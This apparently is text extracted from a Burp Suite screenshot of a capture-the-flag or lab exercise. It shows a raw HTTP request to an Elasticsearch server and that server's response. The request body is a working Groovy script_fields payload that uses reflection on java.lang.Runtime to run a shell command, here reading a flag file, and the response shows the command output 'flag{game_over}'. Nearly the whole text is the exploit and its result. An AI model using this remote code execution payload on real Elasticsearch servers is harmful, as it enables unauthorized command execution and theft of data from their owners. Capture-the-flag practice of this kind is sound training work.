 1 × 2 × ...
Send Cancel < > Target: http://172.17.0.8:9200 ?
Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: 172.17.0.8:9200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 168
14
15 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat 6_flag.txt\").getText()"
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 383
4
5 {
6 "took":9,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":2,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"mitian",
18 "_type":"mitian6",
19 "_id":"AXv9GGc_-INmnoghRZgq",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"flag{game_over}\n"
]
23 }
24 }
]
25 }
26 }
27
INSPECTOR